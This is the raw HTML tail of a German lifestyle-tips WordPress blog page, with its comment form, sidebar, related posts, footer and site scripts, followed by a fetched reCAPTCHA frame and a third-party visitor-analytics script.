<div class="form-group label-floating is-empty"> <label class="control-label">Was beschäftigt dich?</label><textarea autocomplete="new-password"  id="d1baf43b38"  name="d1baf43b38"   class="form-control" rows="6" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8e4aa98116bab05c920f33b4011d311" );document.getElementById("d1baf43b38").setAttribute( "id", "comment" );</script><span class="hestia-input"></span> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary pull-right" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
								</div>
		</div>
	</div>
</div>
		</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><h5>Unterstütz uns auf ko-fi:</h5><div class="textwidget custom-html-widget"><a target="_blank" href="https://ko-fi.com/blogpirat">buy me a coffee! ^_^</a></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tipp-helden.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div><div id="text-7" class="widget widget_text"><h5>Partnerseiten:</h5>			<div class="textwidget"></div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>Neueste Beiträge</h5>
		<ul>
											<li>
					<a href="https://tipp-helden.de/kostenuebernahme-bei-hoergeraeten-so-kannst-du-richtig-sparen">Kostenübernahme bei Hörgeräten – So kannst du richtig sparen</a>
									</li>
											<li>
					<a href="https://tipp-helden.de/laerm-vermeiden-gehoer-effektiv-schuetzen">Lärm vermeiden – Gehör effektiv schützen</a>
									</li>
											<li>
					<a href="https://tipp-helden.de/guter-schlaf-und-die-magie-von-traumhafte-wesen-magische-einschlafgeschichten">Guter Schlaf und die Magie von &#8222;Traumhafte Wesen: Magische Einschlafgeschichten&#8220;</a>
									</li>
											<li>
					<a href="https://tipp-helden.de/wie-aminosaeuren-dein-training-pushen-koennen">Tipp &#8211; Wie Aminosäuren dein Training pushen können!</a>
									</li>
											<li>
					<a href="https://tipp-helden.de/dampftbeidir-dein-e-zigaretten-shop">DampftBeiDir – Dein E-Zigaretten Shop für einzigartige Dampferlebnisse</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h5>Archiv</h5>
			<ul>
					<li><a href='https://tipp-helden.de/2025/08'>August 2025</a></li>
	<li><a href='https://tipp-helden.de/2025/05'>Mai 2025</a></li>
	<li><a href='https://tipp-helden.de/2024/11'>November 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/09'>September 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/08'>August 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/07'>Juli 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/06'>Juni 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/05'>Mai 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/04'>April 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/03'>März 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/02'>Februar 2024</a></li>
	<li><a href='https://tipp-helden.de/2024/01'>Januar 2024</a></li>
	<li><a href='https://tipp-helden.de/2023/11'>November 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/10'>Oktober 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/09'>September 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/08'>August 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/07'>Juli 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/06'>Juni 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/05'>Mai 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/04'>April 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/03'>März 2023</a></li>
	<li><a href='https://tipp-helden.de/2023/02'>Februar 2023</a></li>
	<li><a href='https://tipp-helden.de/2022/06'>Juni 2022</a></li>
	<li><a href='https://tipp-helden.de/2022/05'>Mai 2022</a></li>
	<li><a href='https://tipp-helden.de/2022/04'>April 2022</a></li>
	<li><a href='https://tipp-helden.de/2022/03'>März 2022</a></li>
	<li><a href='https://tipp-helden.de/2022/02'>Februar 2022</a></li>
	<li><a href='https://tipp-helden.de/2022/01'>Januar 2022</a></li>
	<li><a href='https://tipp-helden.de/2021/10'>Oktober 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/09'>September 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/08'>August 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/07'>Juli 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/06'>Juni 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/05'>Mai 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/04'>April 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/03'>März 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/02'>Februar 2021</a></li>
	<li><a href='https://tipp-helden.de/2021/01'>Januar 2021</a></li>
	<li><a href='https://tipp-helden.de/2020/11'>November 2020</a></li>
	<li><a href='https://tipp-helden.de/2020/10'>Oktober 2020</a></li>
	<li><a href='https://tipp-helden.de/2019/06'>Juni 2019</a></li>
	<li><a href='https://tipp-helden.de/2019/05'>Mai 2019</a></li>
	<li><a href='https://tipp-helden.de/2019/04'>April 2019</a></li>
	<li><a href='https://tipp-helden.de/2019/02'>Februar 2019</a></li>
	<li><a href='https://tipp-helden.de/2019/01'>Januar 2019</a></li>
	<li><a href='https://tipp-helden.de/2018/10'>Oktober 2018</a></li>
	<li><a href='https://tipp-helden.de/2018/09'>September 2018</a></li>
	<li><a href='https://tipp-helden.de/2018/08'>August 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5>Kategorien</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://tipp-helden.de/category/ernaehrung">Ernährung</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tipp-helden.de/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tipp-helden.de/category/haushalt">Haushalt</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tipp-helden.de/category/selbermachen">Selbermachen</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://tipp-helden.de/category/trends">Trends</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.de/gp/bestsellers/kitchen/?_encoding=UTF8&linkCode=ib1&tag=tipphelden-21&linkId=85a06dca06ee98675a7ba19f626dbc3f&ref_=ihub_curatedcontent_92255eb1-e891-416c-b9e0-2fb57a3e63ce">Bestseller in Küche, Haushalt & Wohnen</a></div></div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Ähnliche Beiträge</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://tipp-helden.de/dampftbeidir-dein-e-zigaretten-shop" title="DampftBeiDir – Dein E-Zigaretten Shop für einzigartige Dampferlebnisse">
														<img width="360" height="240" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tipp-helden.de/wp-content/uploads/2024/09/DampftBeiDir-–-Dein-E-Zigaretten-Shop-fuer-einzigartige-Dampferlebnisse-360x240.png" class="lazy lazy-hidden attachment-hestia-blog size-hestia-blog wp-post-image" alt="DampftBeiDir – Dein E-Zigaretten Shop für einzigartige Dampferlebnisse" decoding="async" /><noscript><img width="360" height="240" src="https://tipp-helden.de/wp-content/uploads/2024/09/DampftBeiDir-–-Dein-E-Zigaretten-Shop-fuer-einzigartige-Dampferlebnisse-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="DampftBeiDir – Dein E-Zigaretten Shop für einzigartige Dampferlebnisse" decoding="async" /></noscript>													</a>
												</div>
																						<div class="content">
												<span class="category text-info"><a href="https://tipp-helden.de/category/trends" title="Alle Beiträge in Trends anzeigen" >Trends</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://tipp-helden.de/dampftbeidir-dein-e-zigaretten-shop" title="DampftBeiDir – Dein E-Zigaretten Shop für einzigartige Dampferlebnisse" rel="bookmark">
														DampftBeiDir – Dein E-Zigaretten Shop für einzigartige Dampferlebnisse													</a>
												</h4>
												<p class="card-description">Stell dir vor, du könntest das Rauchen neu erfinden – ohne den lästigen Tabakgeruch, ohne die gesundheitlichen Risiken von Teer und tausend anderen Chemikalien. Klingt das nicht verlockend? Willkommen in der Welt der E-Zigaretten! Ob<a class="moretag" href="https://tipp-helden.de/dampftbeidir-dein-e-zigaretten-shop"> Weiterlesen&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://tipp-helden.de/koeln-erleben-so-ueberraschst-du-deine-lieblingsperson" title="Köln erleben &#8211; So überraschst du deine Lieblingsperson">
														<img width="360" height="240" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tipp-helden.de/wp-content/uploads/2024/09/Koeln-erleben-1-360x240.png" class="lazy lazy-hidden attachment-hestia-blog size-hestia-blog wp-post-image" alt="Köln erleben - So überraschst du deine Lieblingsperson" decoding="async" /><noscript><img width="360" height="240" src="https://tipp-helden.de/wp-content/uploads/2024/09/Koeln-erleben-1-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Köln erleben - So überraschst du deine Lieblingsperson" decoding="async" /></noscript>													</a>
												</div>
																						<div class="content">
												<span class="category text-info"><a href="https://tipp-helden.de/category/selbermachen" title="Alle Beiträge in Selbermachen anzeigen" >Selbermachen</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://tipp-helden.de/koeln-erleben-so-ueberraschst-du-deine-lieblingsperson" title="Köln erleben &#8211; So überraschst du deine Lieblingsperson" rel="bookmark">
														Köln erleben &#8211; So überraschst du deine Lieblingsperson													</a>
												</h4>
												<p class="card-description">Wer kennt das nicht? Du möchtest deiner Frau oder deinem Mann eine ganz besondere Freude bereiten – vielleicht zum Geburtstag oder einfach nur, um zu zeigen, wie viel sie dir bedeuten. Aber was, wenn dir<a class="moretag" href="https://tipp-helden.de/koeln-erleben-so-ueberraschst-du-deine-lieblingsperson"> Weiterlesen&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://tipp-helden.de/wordpress-und-seo-wie-du-deine-website-an-die-spitze-bringst" title="WordPress und SEO &#8211; wie Du Deine Website an die Spitze bringst!">
														<img width="360" height="240" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tipp-helden.de/wp-content/uploads/2024/08/WordPress-und-SEO-wie-Du-Deine-Website-an-die-Spitze-bringst-360x240.png" class="lazy lazy-hidden attachment-hestia-blog size-hestia-blog wp-post-image" alt="WordPress und SEO wie Du Deine Website an die Spitze bringst!" decoding="async" /><noscript><img width="360" height="240" src="https://tipp-helden.de/wp-content/uploads/2024/08/WordPress-und-SEO-wie-Du-Deine-Website-an-die-Spitze-bringst-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="WordPress und SEO wie Du Deine Website an die Spitze bringst!" decoding="async" /></noscript>													</a>
												</div>
																						<div class="content">
												<span class="category text-info"><a href="https://tipp-helden.de/category/selbermachen" title="Alle Beiträge in Selbermachen anzeigen" >Selbermachen</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://tipp-helden.de/wordpress-und-seo-wie-du-deine-website-an-die-spitze-bringst" title="WordPress und SEO &#8211; wie Du Deine Website an die Spitze bringst!" rel="bookmark">
														WordPress und SEO &#8211; wie Du Deine Website an die Spitze bringst!													</a>
												</h4>
												<p class="card-description">Du hast eine WordPress-Website und fragst Dich, wie Du sie im riesigen Ozean des Internets sichtbarer machen kannst? Willkommen in der Welt von SEO! Aber was genau bedeutet das eigentlich für Dich und Deine WordPress-Website?<a class="moretag" href="https://tipp-helden.de/wordpress-und-seo-wie-du-deine-website-an-die-spitze-bringst"> Weiterlesen&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="media_image-2" class="widget widget_media_image"><a href="https://tipp-helden.de/"><img width="150" height="25" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tipp-helden.de/wp-content/uploads/2019/01/tipp-helden-banner.png" class="lazy lazy-hidden image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /><noscript><img width="150" height="25" src="https://tipp-helden.de/wp-content/uploads/2019/01/tipp-helden-banner.png" class="image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-3"><a href="https://tipp-helden.de/privacy-policy">Datenschutz</a></li>
<li class="page_item page-item-47"><a href="https://tipp-helden.de/impressum">Impressum</a></li>
</ul>
<div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	window.addEventListener("load", function(){
	    window.cookieconsent.initialise({
		"palette": {
        	    "popup": {
            		"background": "000001",
            		"text": "fffffff"
    		    },
                    "button": {
                	"background": "f08a00",
                        "text": "af0623"
		    }
		},
		"position": "bottom-right","theme": "classic",		"content": {
		    "message": "Diese Webseite verwendet Cookies für die fehlerfreie Funktion der Webseite. Du erklärst dich mit der Nutzung von wichtigen Cookies einverstanden wenn Du diese Webseite weiter nutzt.<br>",
		    "dismiss": "OK",
		    "link": "Datenschutz",
		    "href": "https://tipp-helden.de/privacy-policy"
		}
	    })
	});
	</script>
	<!-- Enter your scripts here -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='cookieconsent.min-css' href='https://tipp-helden.de/wp-content/plugins/dsgvo-de/css/cookieconsent.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tipp-helden.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tipp-helden.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tipp-helden.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-24 10:46:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tipp-helden.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipp-helden.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tipp-helden.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tipp-helden.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://tipp-helden.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/tipp-helden.de\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipp-helden.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.9" id="hestia_scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://tipp-helden.de/wp-content/plugins/dsgvo-de/js/cookieconsent.min.js?ver=6.8.3" id="cookieconsent.min-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V_DGgneHUUHbsPdZJ8FxLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900310620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/374658304.zr9mif1e8mh8jqgh0ysjp6c0lbefye
body_size: 6955
content:
if(top.window.Xd66aa31854fc588c1606fdd9ff640751==undefined) {top.window.Xd66aa31854fc588c1606fdd9ff640751=1;X374658304={a:function(){I374658304="zr9mif1e8mh8jqgh0ysjp6c0lbefye";coo_n="us"+("t"+"at_")+I374658304+"=";coo_s=document.cookie.split(";");coo_uu_374658304=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_374658304=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I374658304+'_'+coo_uu_374658304+'?sess=17161441061876&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X374658304.w_act=1;X374658304.w_act_single=0;});this.aE(top.window,"blur",function(){X374658304.w_act_single=1;X374658304.lifelimit=(new Date().getTime())+3*60*1000;X374658304.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X374658304.aE(d,"mousemove",X374658304.rIT);X374658304.aE(d,"click",X374658304.rIT);X374658304.aE(w,"scroll",X374658304.rIT);X374658304.aE(d,"keyup",X374658304.rIT);X374658304.aE(d,"touchstart",X374658304.rIT);X374658304.aE(d,"touchmove",X374658304.rIT);X374658304.rIT();});this.ping=function(){if(X374658304.stopped!=0) return false;t=(new Date().getTime());if(X374658304.w_act==1 || X374658304.w_act_single==1) {X374658304.im('/livestat/zr9mif1e8mh8jqgh0ysjp6c0lbefye/17161441061876?p='+X374658304.pos_progress+'&t='+t+X374658304.e_info);if(X374658304.e_info!="") X374658304.e_info="";if(X374658304.w_act_single==1) {X374658304.w_act=0;X374658304.w_act_single=0;}} else {if(t>X374658304.lifelimit) X374658304.imX();}if(t>X374658304.t_dur) X374658304.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X374658304.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X374658304;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X374658304.scrl);X.rE(top.window,"resize",X374658304.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V2ViY2FtJTIwbWl0JTIwTWlrcm9mb24=","aXN0JTIwZGFzJTIwZWluZQ==","SGV1dGlnZSUyMFdlYmNhbXMlMjBoYWJlbg=="];this.string_end = ["U2llJTIwa3JhbmslMjBzaW5k","JUUyJTgwJTkzJTIwYXVjaCUyMHdlbm4=","ZGVtJTIwTGF1ZmVuZGVuJTIwaGFsdGVu"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X374658304.rsz();X374658304.scrl();},4500);this.aE(top.window,"resize",function(){if(X374658304.timer_resize!=false) clearTimeout(X374658304.timer_resize);X374658304.timer_resize=setTimeout(X374658304.rsz, 200);});this.aE(top.window,"scroll",function(){if(X374658304.timer_scroll!=false) clearTimeout(X374658304.timer_scroll);X374658304.timer_scroll=setTimeout(X374658304.scrl, 200);});}}setTimeout(X374658304.ping, 250);this.intv=setInterval(X374658304.ping, 5000);},rIT:function(){if(X374658304.intv==false) return false;clearTimeout(X374658304.idleTimer);X374658304.idleTimer=setTimeout(function(){ X374658304.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im374658304=document.createElement("img");im374658304.style.cssText='position:absolute !important; visibility:hidden !important;';im374658304.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im374658304.onload = function(){ if(im374658304.parentNode!=undefined) im374658304.parentNode.removeChild(im374658304); };im374658304.onerror = function(){ if(im374658304.parentNode!=undefined) im374658304.parentNode.removeChild(im374658304); X374658304.imX(); };document.body.appendChild(im374658304);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X374658304.a();}